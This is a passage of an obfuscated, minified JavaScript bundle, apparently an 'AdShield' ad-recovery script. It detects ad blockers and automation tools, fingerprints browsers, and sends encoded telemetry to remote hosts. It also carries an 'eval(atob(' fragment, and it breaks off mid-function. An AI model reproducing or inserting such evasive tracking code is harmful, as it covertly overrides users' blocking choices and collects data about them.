<'-ms-scroll-snap-points-x'>","jump-start|jump-end|jump-none|jump-both|start|end","normal|allow-discrete","auto|never|always","none|<length>","exports","dXl5aw==","Element not visible v2 | ","https://t.html-load.com","auto|avoid|avoid-page|avoid-column|avoid-region","as_logs","debug","useragent","substring","ping","run","fundingchoices","setIsTcfNeeded","Terminate - not active","responseType","completed","AdShield API","xPath","auto|<svg-length>","show|hide","as-empty-bidder","Iframe got ready in ","atob-btoa","onmousedown","blocked_filters","@@toPrimitive must return a primitive value.","<complex-real-selector>#","[<image>|<string>] [<resolution>||type( <string> )]","none|<single-transition-property>#","requestIdleCallback not exists","abs( <calc-sum> )","parentNode","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","applySourceMap","fuse","scroll","ins","relative","botd timeout","no-cache","language","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","tel:","Failed to detect bot: botd timeout","<length-percentage>|<flex>|min-content|max-content|auto","Condition is expected","originalPositionFor","content_area","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","_sourceRoot","mozInnerScreenX","recognizer","freestar","gpt-tdn","before","auto|sRGB|linearRGB","none|<offset-path>||<coord-box>","smsonline.cloud","MediaQueryList","[<filter-function>|<url>]+","purpose1 consent error"," cmp...","matcher","ChromeDriverw","isBlocked","svw","d2VneWpwenV4MzhxMmE5dm1pZm90","matchMedia","__tcfapi not found within timeout","webkitMediaStream","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","encodeURIComponent","CSSPrimitiveValue","<svg-length>","getEvents","declaration","PluginArray","autoRecovery","max","//# sourceURL=mediation.js","em5iZw==","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<integer>&&<symbol>","char must be length 1","Raw","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","frames","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","root","setPAAPIConfigForGPT","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","send","msie","ddg/","is_original_cmp_blocked","/cgi-bin/PelicanC.dll","compareByOriginalPositions","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Forward report url to engineers","e6d29821","start|end|center|justify|distribute","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","setItem","get-computed-style","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","_blank","UnicodeRange","MessagePort","Unknown context `","content|<'width'>","iframe error event","<'margin-bottom'>","closed","upload","__proto__","eval(atob('","skip","player","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","traffective","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","URL","ad_unit_path","Window_setTimeout","__sa_","extra","nodes","skip-node","normal|<number>|<length>|<percentage>","isDelim","<'width'>","svi","<compound-selector>#","default|none","as_apply","parseValue","https://html-load.cc","<single-animation-play-state>#","blob:","getAtrule","[<type-selector>? <subclass-selector>*]!","adapi.inlcorp.com","now","w = window.parent.parent;","onorientationchange","List<","normal|auto|<position>","( <supports-condition> )|<supports-feature>|<general-enclosed>","pathname","cmpChar","ivt","auto|<color>","content-visibility","<'margin-block'>","document.documentElement.clientWidth, clientHeight","width-greater-than","localeCompare","lr-tb|rl-tb|tb-rl|lr|rl|tb","has","XMLHttpRequest","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Failed to load 3rd-party image. Please enable 3rd-party image loading.","bottom","</pre>","<html ","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","start|center|space-between|space-around","lookupOffset","isEncodedUrl","Date.now is not a number","sourcesContent","getSizes","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<'border-top-style'>","First-party image load success","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","reduceRight","[<box>|border|padding|content]#","allocateCursor","fo2nsdf","scanSpaces","sleipnir/","__fxdriver_unwrapped","Blocked prebid request error for ","[recoverTcfCMP] __tcfloaded_cache set","apply","originalColumn","<'margin-inline-start'>","` for ","before doesn't belong to list","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","isVisibleDocument","compareByGeneratedPositionsDeflatedNoLine","prependData","botKind","auto|none|text|all","matched","<media-in-parens> [and <media-in-parens>]+","normal|always","[lining-nums|oldstyle-nums]","<!DOCTYPE html>","browserKind","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","sin( <calc-sum> )","__lastWatirAlert","<target-counter()>|<target-counters()>|<target-text()>","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","mousemove","jkl","visit","document.head.appendChild, removeChild, childNodes","view( [<axis>||<'view-timeline-inset'>]? )","/negotiate/v2/image?width=","and","width-equal-or-greater-than"," failed: ","auto|balance|stable|pretty","auto|start|end|left|right|center|justify","block|inline|x|y","<family-name>","prototype","<bg-position>#","snigel","[none|<keyframes-name>]#","urlParse","<single-transition>#","from","<number>|<dimension>|<ident>|<ratio>","opr","auto? [none|<length>]","auto|optimizeSpeed|crispEdges|geometricPrecision","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","gpt-firstimpression","data-non-sharding","document.documentElement is undefined","none|both|horizontal|vertical|block|inline","<'inset'>","https://report.error-report.com/modal?","_self","mismatchOffset","width","<media-not>|<media-and>|<media-or>|<media-in-parens>","gpt_disabled","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","[jis78|jis83|jis90|jis04|simplified|traditional]","Element_removeAttribute","/negotiate/v4/image?width=","Hex digit is expected","letemsvetemapplem.eu","detections","boolean","columns","selenium","fromSetString","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","responseXML","remove","Window","normal|strong|moderate|none|reduced","forceBraces","isElementVisibilityHidden","isSamsungBrowser","cXhuNml1cDNvdDhnejdmbGN3MDlieQ=="];return(a1O=function(){return t})()}function a1C(t,e){const n=a1O();return(a1C=function(t,e){return n[t-=475]})(t,e)}(function(t,e){const n=a1C,r=a1O();for(;;)try{if(967088===parseInt(n(3482))/1+-parseInt(n(2520))/2+parseInt(n(626))/3+-parseInt(n(3657))/4+parseInt(n(1171))/5+-parseInt(n(3136))/6+parseInt(n(926))/7)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Xe=a1C;var O={8599:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>a});let i="",o=r(2042);try{var s;i=null!==(s=document[r(2083)][r(2430)](r(1452)))&&void 0!==s?s:r(2286);const t=document[r(2083)][r(2430)](r(1392))||document[r(2083)][r(2430)](r(2487));t&&(o=new URL(t,window[r(2356)][r(2720)])[r(660)])}catch(t){}const a={version:r(3541),sdkVersion:i,endpoint:o,env:r(1127),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var i=n(3351);const o={appendChild:Node[r(3425)][r(2708)],insertBefore:Node[r(3425)][r(3527)]};function s(t,e){const n=r;e[n(2973)]?o[n(3527)][n(978)](e[n(1637)],t,e[n(2973)]):o[n(2708)][n(978)](e[n(3232)],t)}function a(t){const e=r;o[e(2708)][e(978)](document[e(1742)],t)}function c(t){const e=r,n=document[e(2347)](t[e(2442)]);for(const r of t[e(3840)]())n[e(1959)](r,t[e(2430)](r));return n[e(3102)]=t[e(3102)],n}function l(){const t=r;try{if(null!=window[t(1968)][t(3602)]&&t(2595)===window[t(1968)][t(3602)][t(2595)][t(1364)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(2761)])return!0;try{await i.A[t(3121)]()[t(2404)][t(978)](window,location[t(2720)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(8486),o=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(2810),p=r(1380);let g=0;function b(){const t=r;return![t(2216),t(2569)][t(540)]((e=>location[t(644)][t(3826)](e)))&&!window[t(1217)]}function w(){const t=r;return o.A[t(3121)](p)||g[t(2848)]()}async function v(t){const e=r;return e(648)===o.A[e(3121)](e(1772),!1)||!(!(window[e(2356)][e(3193)]+window[e(2356)][e(1260)])[e(752)](e(624))&&e(648)!==o.A[e(3121)](e(624),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(908)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2278)](p,g[n(2848)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2278)](p,g[e(2848)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(648)===o.A[e(3121)](e(1772),!1)||(void 0!==f?f:b()&&![e(713),e(2569)][e(540)]((t=>location[e(644)][e(3826)](t)))&&e(648)===o.A[e(3121)](m)?(k(t)[e(908)]((t=>{const n=e;f=t,o.A[n(2278)](m,t[n(2848)]())})),!0):(f=await k(t),o.A[e(2278)](m,f[e(2848)]()),f))}async function x(t){return await async function(){const t=a1C;let e=!1;try{const n=document[t(2347)](t(3237));n[t(1959)]("id",t(1888)),document[t(1742)][t(2708)](n),n[t(1959)](t(1283),t(3164));const r=["ad",t(3659),t(1888),t(3036),t(2620),t(586),t(887),t(3822),t(2403),t(3535),t(719),t(1017),t(2777),t(2828),t(1656),t(981),t(3765),t(3793),t(976)];for(const o of r){n[t(863)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2475)](n);if(t(712)===r[t(2207)]||t(2614)===r[t(1605)]){i.A[t(3207)](t(894)),e=!0;break}}document[t(1742)][t(1161)](n)}catch(e){i.A[t(3207)](t(3626)[t(2832)](e))}return e}()?[!0,1]:await async function(){const t=a1C,e=XMLHttpRequest[t(2848)]();return!(!e[t(752)](t(1901))||!e[t(752)](t(2191))||(i.A[t(3207)](t(2717)),0))}()?[!0,2]:await async function(t){const e=a1C,n=[];if(t)for(const r of t)e(1532)===r[e(3094)]&&n[e(3722)]({url:r[e(526)]});const r=window[e(2356)][e(644)][e(3826)](e(2421));return r?n[e(3722)]({url:e(775)}):(n[e(3722)]({url:e(2517),mustIncludeStrings:[e(2620)],mustExcludeStrings:[e(3719)]}),s.A[e(1132)]()||n[e(3722)]({url:e(2311),mustIncludeStrings:[e(991)],mustExcludeStrings:[e(3719)]})),(await Promise[e(2433)]([...n[e(2550)]((t=>A(t[e(526)],t[e(1177)],t[e(1011)]))),r?_():C()]))[e(540)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1C,n=t[e(2244)]||[],r=await Promise[e(2433)](t[e(526)][e(2550)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1C;if(o(2655)===t[o(3094)]){const t=new XMLHttpRequest;t[o(1248)](o(786),(()=>{const r=o;4===t[r(806)]&&(t[r(3065)]>=200&&t[r(3065)]<300||n[r(752)](t[r(3065)])?e():i())})),t[o(1248)](o(2529),(()=>i())),t[o(1574)](o(2274),r),t[o(3292)]()}else if(o(1792)===t[o(3094)])if(s.A[o(3466)]())A(r)[o(908)]((t=>t?i():e()))[o(2835)](i);else{const t=new Image;t[o(1248)](o(2306),(()=>e())),t[o(1248)](o(2529),(()=>i())),t[o(2487)]=r}else if(o(2672)===t[o(3094)]){const t=document[o(2347)](o(2672));t[o(1248)](o(2306),(()=>e())),t[o(1248)](o(2529),(()=>i())),t[o(2487)]=r,document[o(1742)][o(2708)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3207)](o(2839)[o(2832)](t[o(526)])),!0):(i.A[o(3207)](o(2910)[o(2832)](t[o(526)],o(1907))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1792),url:[e(2498),e(1845)]})}async function A(t){const e=r;let n=arguments[e(521)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(521)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3121)]()[e(2404)][e(978)](window,t);if(r[e(2796)])return!0;if(null===r[e(1141)]&&e(1713)===r[e(3094)])return!0;if(r[e(3065)]<200||r[e(3065)]>=300)return!0;const i=await r[e(1497)]();if(0===i[e(521)])return!0;if(!n[e(888)]((t=>i[e(752)](t))))return!0;if(o[e(540)]((t=>i[e(752)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(3207)](e(2543)[e(2832)](t)),!1):(i.A[e(3207)](e(2896)[e(2832)](t,e(1096))),!0)}return!1}async function _(){const t=r,e=document[t(2347)](t(2616)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1283)][i(2926)](i(3445),"0"),e[i(1283)][i(2926)](i(862),"0"),e[i(1283)][i(2926)](i(1605),i(2614)),e[i(1283)][i(2926)](i(2903),i(712)),document[i(1742)][i(2708)](e);const s=null===(o=d.A[i(3121)](window)[i(2352)][i(3121)][i(978)](e,window))||void 0===o?void 0:o[i(2710)];if(!s)return n(!1);s[i(2391)][i(1574)](),s[i(2391)][i(1788)](i(2653)),s[i(2391)][i(1375)]();const a=s[i(2391)][i(2347)](i(2672));a[i(1959)](i(2487),i(775)),a[i(1248)](i(2306),(()=>n(!1))),a[i(1248)](i(2529),(()=>n(!0))),s[i(2391)][i(1742)][i(2708)](a)}));return e[t(3461)](),n}async function C(){const t=r,e=document[t(2347)](t(2616)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1283)][i(2926)](i(3445),"0"),e[i(1283)][i(2926)](i(862),"0"),e[i(1283)][i(2926)](i(1605),i(2614)),e[i(1283)][i(2926)](i(2903),i(712)),document[i(1742)][i(2708)](e);const s=null===(o=d.A[i(3121)](window)[i(2352)][i(3121)][i(978)](e,window))||void 0===o?void 0:o[i(2710)];if(!s)return n(!0);s[i(2391)][i(1574)](),s[i(2391)][i(1788)](i(2653)),s[i(2391)][i(1375)]();const a=s[i(2391)][i(2347)](i(2672));a[i(1959)](i(2487),i(2517)),a[i(1248)](i(2306),(()=>{const t=i;try{var e;const r=s[t(2620)];if(!r)return n(!0);if(!(null===(e=Object[t(1401)](r,t(944)))||void 0===e?void 0:e[t(2278)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(1248)](i(2529),(()=>n(!0))),s[i(2391)][i(1742)][i(2708)](a)}));return e[t(3461)](),n}function z(){const t=r,e=o.A[t(3121)](t(1243),!1,t(1535));return!!e&&!!e[t(3154)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),i=n(2369),o=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1C,n=e(2592)[e(2832)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1382)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1382)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3722)]({name:e(1706),value:t[e(1076)](1)});break;case"#":o[e(3722)]({name:"id",value:t[e(1076)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1382)](t);if(!n)return;var c,l;o[e(3722)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1C,n=await async function(t){const e=a1C;await(0,a.R)();const n=await async function(t){const e=a1C,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(2523)]||"v8"===t[e(2523)]?{version:t[e(2523)],originalHostname:t[e(1770)],bidder:void 0,randomize:!0}:t,url:""[e(2832)](r.A[e(2700)],e(1557)),endpoint:r.A[e(2700)]}),s=await fetch(n);if(200!==s[e(3065)])return[];const a=await s[e(1497)](),c=i.A[e(3088)](a);return JSON[e(1639)](c)}(t),c=[],u=document[e(2347)](e(3711));u[e(1283)][e(2926)](e(2207),e(712));const d=[];for(const t of n){const n=t[e(1436)][e(2550)](l)[e(2448)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2628)])&&void 0!==h?h:e(3711),i=document[e(2347)](n);for(const n of t[e(1181)])i[e(1959)](n[e(1364)],n[e(657)]);i[e(1283)][e(2926)](e(2207),e(509)),i[e(1283)][e(2926)](e(1605),e(1856));const o=document[e(2347)](e(3711));o[e(2708)](i),u[e(2708)](o),r[e(3722)]({element:i,selector:t,blocked:!1})}d[e(3722)]({id:t.id,probes:r})}document[e(1141)][e(2708)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(712)===window[e(2475)](t[e(1522)])[e(2207)]&&(t[e(2516)]=!0);n[e(2448)]((t=>t[e(2516)]))[e(521)]/n[e(521)]>=.6&&c[e(3722)](t)}return u[e(3461)](),c}(t);(0,c.Fj)(t,e(1151),new Map([[e(3225),n[e(668)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>O,HO:()=>H,JR:()=>S,KD:()=>J,LZ:()=>A,ME:()=>I,XZ:()=>L,d_:()=>T,gX:()=>F,m4:()=>M,mQ:()=>N,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>U});var r=n(3186),i=n(1241),o=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),f=n(5459),m=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1C;if(k)return k;try{k=document[t(2083)][t(2430)](t(2013))||t(712)}catch(t){}return k}const _=t=>{const e=a1C;window[e(1248)](e(3066),(n=>{const r=e;n[r(3492)]&&r(3726)===n[r(3492)][r(2047)]&&R(t,n[r(3492)][r(1971)],n[r(3492)][r(3817)])}))};let C="",z=!1;async function S(t,e,n,r){const o=a1C;var s;if(v&&e&&(0,f.L6)(t),O(t,o(653),new Map([[o(2197),c.A[o(2107)]],[o(1614),o(e?648:3183)],[o(3558),o(n?648:3183)],[o(1761),null!==(s=h.A[o(3121)](o(1761)))&&void 0!==s?s:""],[o(1833),window[o(1217)]?o(648):o(3183)],[o(2076),e?String((0,i.Ki)()):o(1738)]])),await J(t),r&&!z){z=!0;const i=window[o(2356)][o(2379)][o(3826)](o(2008))||window[o(2356)][o(2379)][o(3826)](o(2874));let s=E(i);window[o(2023)]((()=>{const o=E(i);s!==o&&(s=o,S(t,e,n,r))}),100)}}function E(t){const e=a1C,n=window[e(2356)][e(2720)][e(3154)]("#")[0];return t?n[e(3154)]("?")[0]:n}async function M(t,e){const n=a1C,r=new Map;r[n(2278)](n(2813),e[n(3763)][n(2848)]()),void 0!==e[n(3594)]&&r[n(2278)](n(3295),e[n(3594)][n(2848)]()),void 0!==e[n(1007)]&&r[n(2278)](n(1601),e[n(1007)][n(2848)]()),void 0!==e[n(3742)]&&r[n(2278)](n(3613),e[n(3742)][n(2848)]()),r[n(2278)](n(1460),e[n(2907)][n(2848)]()),r[n(2278)](n(3447),e[n(2612)][n(2848)]()),O(t,n(682),r)}function T(t,e){const n=a1C,r=new Map;var i;r[n(2278)](n(2687),n(3019)),r[n(2278)](n(1130),e[n(3472)][n(2489)][n(2848)]()),r[n(2278)](n(2195),e[n(3472)][n(2195)]),e[n(3472)][n(3596)]&&(r[n(2278)](n(3522),e[n(3472)][n(3596)][n(2629)][n(2848)]()),r[n(2278)](n(3842),null!==(i=e[n(3472)][n(3596)][n(941)])&&void 0!==i?i:"eu")),void 0!==e[n(3594)]&&r[n(2278)](n(3295),e[n(3594)][n(2848)]()),r[n(2278)](n(1601),e[n(1007)][n(2848)]()),O(t,n(1671),r)}async function N(t,e){const n=a1C;O(t,n(3828),new Map([[n(2197),c.A[n(2107)]],...e]))}const I=t=>{const e=a1C;O(t,e(2945),new Map([[e(2197),c.A[e(2107)]]]))},j=function(t,e){const n=a1C;return O(t,n(1106),(arguments[n(521)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2278)](n(1556),e))},U=function(t,e,n,i,a,u,d,h){const f=a1C;let m=arguments[f(521)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=f;let a=arguments[i(521)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(2278)](i(2757),a[i(2848)]()),D(n),l.A[i(3207)](i(2586)[i(2832)](e,")"),(0,p.P)(n));const u=c.A[i(2700)]+i(968)[i(2832)](location[i(644)]),d=o.A[i(1967)](JSON[i(1929)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(2124)](i(914),(0,s.Wq)({protectUrlContext:"v7"===t[i(2523)]||"v8"===t[i(2523)]?{version:t[i(2523)],originalHostname:t[i(1770)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2700)]}),d)}(t,f(3631),new Map([[f(2197),c.A[f(2107)]],[f(1614),n[f(2848)]()],[f(3324),i],[f(1390),a[f(2848)]()],[f(1583),u[f(2848)]()],[f(1199),d[f(2848)]()],[f(841),h[f(2848)]()],...m]),e)},L=(t,e)=>{const n=a1C;O(t,n(2109),new Map([[n(2197),c.A[n(2107)]],[n(1614),e[n(2848)]()]]))};function O(t,e,n){const r=a1C;D(n);const i=A();if(i&&n[r(2278)](r(2013),i),l.A[r(3207)](r(2586)[r(2832)](e,")"),(0,p.P)(n)),d.A[r(1210)]())return W(e,n);R(t,e,n)}const W=(t,e)=>{const n=a1C;let r=window;for(;r!==r[n(1909)][n(2710)];)r=r[n(1909)][n(2710)],r[n(621)]({as_key:n(3726),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1C;var i;n[r(2278)](r(2757),y[r(2848)]()),w[r(3722)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await J(t)},u.A[r(3121)](window)[r(2390)]?u.A[r(3121)](window)[r(2390)][r(978)](window,i):u.A[r(3121)](window)[r(3325)][r(978)](window,i,100))};async function J(t){const e=a1C,n=w;if(w=[],0===n[e(521)])return;if(c.A[e(3207)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2700)])?(0,g.XV)(c.A[e(2700)],0):c.A[e(2700)],a=i+e(968)[e(2832)](location[e(644)]),l=o.A[e(1967)](JSON[e(1929)](n));await r.G[e(2124)](e(914),(0,s.Wq)({protectUrlContext:"v7"===t[e(2523)]||"v8"===t[e(2523)]?{version:t[e(2523)],originalHostname:t[e(1770)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function F(t){v=Math[a1C(508)]()<t,y=t}function D(t){const e=a1C;t[e(2278)](e(526),location[e(2720)]),t[e(2278)](e(1508),c.A[e(2523)]),t[e(2278)](e(967),a.A[e(2595)]()[e(2848)]()),t[e(2278)](e(1304),(0,i.FA)()),t[e(2278)](e(2015),function(){const t=e,n=t(2015);try{let e=sessionStorage[t(1128)](n);return e||(e=(0,m.A)(),sessionStorage[t(3303)](n,e)),e}catch(t){return""}}()),t[e(2278)](e(2790),C||(C=(0,m.A)(),C)),t[e(2278)](e(1905),Math[e(1215)](performance[e(3344)]())[e(2848)]())}function H(t,e,n){const r=a1C;if(!c.A[r(3207)]&&r(648)!==h.A[r(3121)](r(2321),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1552)](i);n[t(521)]>0&&(e[t(3722)](...Array[t(3431)](n)),r=r?""[t(2832)](r,", ")[t(2832)](i):i)}if(0===e[t(521)])continue;let i=Array[t(3431)](new Set(e));i=i[t(2448)]((e=>!i[t(540)]((n=>n!==e&&n[t(1498)](e)))));const o=i[t(3048)](((e,n)=>e+n[t(1147)]()[t(862)]),0),s=Math[t(3279)](...i[t(2550)]((e=>e[t(1147)]()[t(3445)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2448)]((t=>t[r(2685)]()))[r(2448)]((t=>{const e=r,n=t[e(1121)]();return i[e(3328)][e(540)]((t=>t[e(1498)](n)))}))[r(2448)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(752)](i);){const t=window[n(2475)](i)[n(2634)];if(n(2166)===t||n(1438)===t)return!1;i=i[n(1637)]}return!0}(t[r(1121)](),i[r(3328)]))),s=o[r(521)],a=o[r(2550)]((t=>t[r(1121)]()[r(1147)]()))[r(2550)]((t=>t[r(3445)]*t[r(862)]))[r(3048)](((t,e)=>t+e),0),l=o[r(2550)]((t=>t[r(1121)]()[r(1147)]()[r(862)]))[r(668)]("|");O(t,r(709),new Map([[r(819),[s[r(2848)](),a[r(2848)](),l][r(668)](",")],[r(1917),[window[r(631)][r(2848)](),window[r(2302)][r(2848)](),document[r(1141)][r(1188)][r(2848)](),document[r(1141)][r(2556)][r(2848)]()][r(668)](",")],[r(3248),[i[r(2151)],i[r(3445)][r(2848)](),i[r(862)][r(2848)](),i[r(728)][r(2848)]()][r(668)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1C;n.d(e,{A:()=>i});class i{static[r(2595)](){const t=r;try{if(null!=window[t(1968)][t(3602)]&&t(2595)===window[t(1968)][t(3602)][t(2595)][t(1364)])return!0}catch(t){}return!1}static[r(1132)](){const t=r;try{if(i[t(2595)]())return!1;const e=navigator[t(3144)][t(2413)](),n=[t(1319)];return![t(2993),t(2357),t(2714),t(3433),t(1644),t(2549),t(1679),t(854),t(3521),t(3846),t(3294),t(1203),t(1045)][t(540)]((n=>e[t(752)](n)))&&n[t(540)]((n=>e[t(752)](n)))}catch(t){}return!1}static[r(2001)](){const t=r;try{if(i[t(2595)]())return!1;const e=navigator[t(3144)][t(2413)]();if(e[t(752)](t(790))||e[t(752)](t(1057)))return!0;const n=[t(3521)];return![t(2993),t(2357),t(2714),t(3433),t(1644),t(2549),t(1679),t(854),t(3846),t(3294),t(1203),t(1045)][t(540)]((n=>e[t(752)](n)))&&n[t(540)]((n=>e[t(752)](n)))}catch(t){}return!1}static[r(3466)](){const t=r;try{const e=navigator[t(3144)][t(2413)]();return e[t(752)](t(2168))&&e[t(752)](t(1891))}catch(t){}return!1}static[r(3642)](){const t=r;try{return navigator[t(3144)][t(2413)]()[t(752)](t(3385))}catch(t){}return!1}static[r(3847)](){const t=r;return navigator[t(3144)][t(2413)]()[t(752)](t(3475))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,i=50,o=1;async function s(t,e){const n=a1C,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,o)=>{const s=a1C;try{var 